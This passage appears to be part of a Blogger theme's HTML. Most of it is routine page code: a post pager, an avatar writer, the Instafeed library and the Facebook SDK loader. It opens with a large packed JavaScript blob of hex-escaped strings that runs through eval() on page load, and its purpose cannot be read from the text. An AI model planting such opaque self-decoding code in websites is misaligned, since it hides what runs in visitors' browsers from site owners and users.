\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
